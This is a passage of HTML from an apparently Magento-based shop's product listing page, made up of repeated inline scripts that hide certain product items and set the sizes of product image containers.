    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DA360"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elem3ANKiz9xArray = document.querySelectorAll('li#product-item_1835');
    if(elem3ANKiz9xArray.length !== 'undefined'){
        elem3ANKiz9xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYWpV39ffArray = document.querySelectorAll('li#product-item_1673');
    if(elemYWpV39ffArray.length !== 'undefined'){
        elemYWpV39ffArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5OnZUlKEArray = document.querySelectorAll('li#product-item_1797');
    if(elem5OnZUlKEArray.length !== 'undefined'){
        elem5OnZUlKEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAikSLAt8Array = document.querySelectorAll('li#product-item_1988');
    if(elemAikSLAt8Array.length !== 'undefined'){
        elemAikSLAt8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlecGA8QRArray = document.querySelectorAll('li#product-item_232');
    if(elemlecGA8QRArray.length !== 'undefined'){
        elemlecGA8QRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcaqIWeDZArray = document.querySelectorAll('li#product-item_1841');
    if(elemcaqIWeDZArray.length !== 'undefined'){
        elemcaqIWeDZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNaLsLjbMArray = document.querySelectorAll('li#product-item_1753');
    if(elemNaLsLjbMArray.length !== 'undefined'){
        elemNaLsLjbMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRHXB5S7cArray = document.querySelectorAll('li#product-item_1799');
    if(elemRHXB5S7cArray.length !== 'undefined'){
        elemRHXB5S7cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemF0S4FLYSArray = document.querySelectorAll('li#product-item_1993');
    if(elemF0S4FLYSArray.length !== 'undefined'){
        elemF0S4FLYSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfb4KC67ZArray = document.querySelectorAll('li#product-item_288');
    if(elemfb4KC67ZArray.length !== 'undefined'){
        elemfb4KC67ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXmrgPWmmArray = document.querySelectorAll('li#product-item_1848');
    if(elemXmrgPWmmArray.length !== 'undefined'){
        elemXmrgPWmmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ2ZervdjArray = document.querySelectorAll('li#product-item_1764');
    if(elemZ2ZervdjArray.length !== 'undefined'){
        elemZ2ZervdjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlTxePn1XArray = document.querySelectorAll('li#product-item_1805');
    if(elemlTxePn1XArray.length !== 'undefined'){
        elemlTxePn1XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2fLwX39BArray = document.querySelectorAll('li#product-item_1998');
    if(elem2fLwX39BArray.length !== 'undefined'){
        elem2fLwX39BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDK7Nrz9nArray = document.querySelectorAll('li#product-item_311');
    if(elemDK7Nrz9nArray.length !== 'undefined'){
        elemDK7Nrz9nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqLwuYJtDArray = document.querySelectorAll('li#product-item_1851');
    if(elemqLwuYJtDArray.length !== 'undefined'){
        elemqLwuYJtDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem91dmoicdArray = document.querySelectorAll('li#product-item_1768');
    if(elem91dmoicdArray.length !== 'undefined'){
        elem91dmoicdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR5PulhuOArray = document.querySelectorAll('li#product-item_1810');
    if(elemR5PulhuOArray.length !== 'undefined'){
        elemR5PulhuOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemnNqfwE2DArray = document.querySelectorAll('li#product-item_2049');
    if(elemnNqfwE2DArray.length !== 'undefined'){
        elemnNqfwE2DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5MYcTbqGArray = document.querySelectorAll('li#product-item_540');
    if(elem5MYcTbqGArray.length !== 'undefined'){
        elem5MYcTbqGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxycqpOPqArray = document.querySelectorAll('li#product-item_1858');
    if(elemxycqpOPqArray.length !== 'undefined'){
        elemxycqpOPqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5tTikCg0Array = document.querySelectorAll('li#product-item_1771');
    if(elem5tTikCg0Array.length !== 'undefined'){
        elem5tTikCg0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWxnoUFLVArray = document.querySelectorAll('li#product-item_1813');
    if(elemWxnoUFLVArray.length !== 'undefined'){
        elemWxnoUFLVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjBf5juA6Array = document.querySelectorAll('li#product-item_2055');
    if(elemjBf5juA6Array.length !== 'undefined'){
        elemjBf5juA6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2055");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2055  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempBFuiawTArray = document.querySelectorAll('li#product-item_1113');
    if(elempBFuiawTArray.length !== 'undefined'){
        elempBFuiawTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem422BhuwKArray = document.querySelectorAll('li#product-item_1862');
    if(elem422BhuwKArray.length !== 'undefined'){
        elem422BhuwKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgazdzsd1Array = document.querySelectorAll('li#product-item_1780');
    if(elemgazdzsd1Array.length !== 'undefined'){
        elemgazdzsd1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW9hoZlMeArray = document.querySelectorAll('li#product-item_1820');
    if(elemW9hoZlMeArray.length !== 'undefined'){
        elemW9hoZlMeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0VIbC0gYArray = document.querySelectorAll('li#product-item_2125');
    if(elem0VIbC0gYArray.length !== 'undefined'){
        elem0VIbC0gYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhbv03sH6Array = document.querySelectorAll('li#product-item_1138');
    if(elemhbv03sH6Array.length !== 'undefined'){
        elemhbv03sH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtG7hP2NaArray = document.querySelectorAll('li#product-item_1783');
    if(elemtG7hP2NaArray.length !== 'undefined'){
        elemtG7hP2NaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemifLzOZHpArray = document.querySelectorAll('li#product-item_1870');
    if(elemifLzOZHpArray.length !== 'undefined'){
        elemifLzOZHpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml6W1wZ0sArray = document.querySelectorAll('li#product-item_90');
    if(eleml6W1wZ0sArray.length !== 'undefined'){
        eleml6W1wZ0sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW34HacHvArray = document.querySelectorAll('li#product-item_1824');
    if(elemW34HacHvArray.length !== 'undefined'){
        elemW34HacHvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTPj1QflKArray = document.querySelectorAll('li#product-item_2132');
    if(elemTPj1QflKArray.length !== 'undefined'){
        elemTPj1QflKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemasJEc7NPArray = document.querySelectorAll('li#product-item_1254');
    if(elemasJEc7NPArray.length !== 'undefined'){
        elemasJEc7NPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMWgGCI1KArray = document.querySelectorAll('li#product-item_1788');
    if(elemMWgGCI1KArray.length !== 'undefined'){
        elemMWgGCI1KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkeKkpoCaArray = document.querySelectorAll('li#product-item_1879');
    if(elemkeKkpoCaArray.length !== 'undefined'){
        elemkeKkpoCaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1879");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1879  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxCKYahY0Array = document.querySelectorAll('li#product-item_210');
    if(elemxCKYahY0Array.length !== 'undefined'){
        elemxCKYahY0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQUN8TdJMArray = document.querySelectorAll('li#product-item_1833');
    if(elemQUN8TdJMArray.length !== 'undefined'){
        elemQUN8TdJMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJtw1YE4yArray = document.querySelectorAll('li#product-item_2149');
    if(elemJtw1YE4yArray.length !== 'undefined'){
        elemJtw1YE4yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF3gc3dK2Array = document.querySelectorAll('li#product-item_1487');
    if(elemF3gc3dK2Array.length !== 'undefined'){
        elemF3gc3dK2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9tHxT7FEArray = document.querySelectorAll('li#product-item_1794');
    if(elem9tHxT7FEArray.length !== 'undefined'){
        elem9tHxT7FEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwvw5d5T6Array = document.querySelectorAll('li#product-item_1904');
    if(elemwvw5d5T6Array.length !== 'undefined'){
        elemwvw5d5T6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYWjUtk0SArray = document.querySelectorAll('li#product-item_231');
    if(elemYWjUtk0SArray.length !== 'undefined'){
        elemYWjUtk0SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXucFBeasArray = document.querySelectorAll('li#product-item_1839');
    if(elemXucFBeasArray.length !== 'undefined'){
        elemXucFBeasArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
